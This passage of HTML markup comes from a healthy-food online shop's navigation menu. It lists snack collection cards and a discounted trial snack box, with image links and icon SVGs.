                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
